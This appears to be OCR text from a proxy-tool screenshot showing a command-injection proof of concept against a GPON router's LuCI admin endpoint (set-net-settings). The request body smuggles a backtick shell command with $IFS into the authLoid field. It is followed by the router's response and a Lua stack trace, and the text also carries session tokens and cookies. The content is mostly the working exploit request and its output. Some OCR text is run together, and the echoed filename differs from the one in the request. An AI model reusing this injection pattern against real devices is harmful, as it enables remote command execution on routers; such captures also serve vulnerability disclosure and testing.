 请求
美化 Raw Hex
\n
1 POST
/cgi-bin/luci/;stok=c64c61744085716b924f3c034266e7c1/admin/gpon/set-ne
t-settings HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.0.1
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://192.168.0.1/cgi-bin/luci/;stok=c64c61744085716b924f3c034266e7c1
/admin/system/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: isLogin=true; isLogin=true; sysauth=
ca14c877a3df6cdc740bf4bbef3f02c1; sysauth=; repeatTimes=0; isLogin=
true
14 Connection: keep-alive
15
16 authLoid=1`touch$IFS/tmp/authLoid.txt`
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Cache-Control: no-cache
5 Expires: 0
6 Content-Length: 602
7
8 {
"authStatus":"connected",
"authError":"504",
"authLoid":"1`touch$IFS/tmp/authSerialNo.txt`"
}Status:500InternalServerError
9 /usr/lib/lua/luci/dispatcher.lua:559:Failedtoexecutecalldispatcher
targetforentry'/admin/gpon/set-net-settings'.
10 Thecalledactionterminatedwithanexception:
11 /usr/lib/lua/luci/controller/lantiq/gpon.lua:335:badargument#2to
'format'(stringexpected,
gotnil)
12 stacktraceback:
13 [
C
]:infunction'assert'
14 /usr/lib/lua/luci/dispatcher.lua:559:infunction'dispatch'
15 /usr/lib/lua/luci/dispatcher.lua:306:infunction</usr/lib/lua/luci/
dispatcher.lua:305>